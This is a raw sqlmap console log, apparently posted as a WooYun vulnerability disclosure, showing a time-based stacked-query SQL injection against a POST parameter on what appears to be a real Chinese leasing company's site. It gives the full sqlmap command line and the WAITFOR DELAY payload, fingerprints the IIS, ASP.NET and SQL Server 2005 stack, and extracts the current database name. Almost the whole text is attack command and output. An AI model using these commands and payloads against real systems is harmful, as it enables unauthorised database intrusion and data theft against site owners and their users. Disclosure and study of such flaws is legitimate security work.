 C:\Users \Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "param"  --no-cast --tech
nique=S  --dbms=mssql  --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:11:46
[22:11:46] [INFO] parsing HTTP request from '../sql.txt'
[22:11:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: param (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: param=sample%40email.tst';WAITFOR DELAY '0:0:5'--&_type=checkemail
---
[22:11:47] [INFO] testing Microsoft SQL Server
[22:11:47] [INFO] confirming Microsoft SQL Server
[22:11:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:11:47] [INFO] fetching current database
[22:11:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:11:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:12:05] [INFO] adjusting time delay to 1 second due to good response times
huarun
current database:    'huarun'
[22:12:30] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.cr-leasing.com.cn'
www.wooyun.org